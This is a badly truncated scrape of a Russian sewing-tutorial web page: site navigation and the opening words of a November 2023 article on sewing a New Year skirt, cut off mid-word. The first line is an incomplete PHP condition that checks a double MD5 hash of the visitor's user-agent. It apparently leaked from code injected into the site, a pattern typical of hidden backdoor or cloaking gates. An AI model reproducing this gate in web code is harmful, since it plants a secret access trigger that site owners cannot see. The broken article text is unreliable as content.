
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315c
О ПРОЕКТЕ
МАСТЕР-КЛ
Главная
/
Кройка и шитье
Шьем новогоднюю юбоч
22 ноября 2023 (обновлено 22.11.2023) · На чтение
Приближаются
утренники. Все
можно красивее
мамочки,
сдела